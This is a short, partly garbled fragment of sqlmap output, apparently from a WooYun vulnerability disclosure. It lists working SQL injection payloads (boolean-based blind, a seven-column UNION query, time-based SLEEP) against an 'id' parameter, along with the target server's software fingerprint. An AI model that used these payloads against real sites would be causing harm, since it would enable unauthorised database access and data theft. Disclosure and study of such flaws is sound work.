 of WAF/IPS/IDS
[23:39:36] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 H
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=18382 AND 4309=4309&catid=8
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: id=18382 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x
x55536b6f787671524941,0x7176707171),NULL,NULL#&catid=8
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=18382 AND SLEEP(5)&catid=8
---
[23:39:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.28, Apache 2.4.9
back-end DBMS: MySQL 5.0.11
www.wooyun.org